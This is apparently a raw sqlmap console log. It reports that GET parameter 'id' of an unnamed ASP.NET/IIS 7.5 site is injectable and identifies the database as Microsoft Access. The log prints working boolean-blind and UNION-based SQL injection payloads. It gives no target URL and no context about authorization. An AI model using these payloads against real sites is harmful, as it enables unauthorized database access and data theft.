 [02:04:04] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 21 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=178 AND 1866=1866

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-6662 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)&CHR(107)&CHR(120)&CHR(106)&CHR(113)&CHR(108)&CHR(84)&CHR(117)&CHR(103)&CHR(110)
&CHR(75)&CHR(117)&CHR(76)&CHR(67)&CHR(99)&CHR(113)&CHR(118)&CHR(118)&CHR(107)&CHR(113),NULL,NULL FROM MSysAccessObjects%16
---
[02:05:02] [INFO] testing Microsoft Access
[02:05:02] [INFO] confirming Microsoft Access
[02:05:05] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access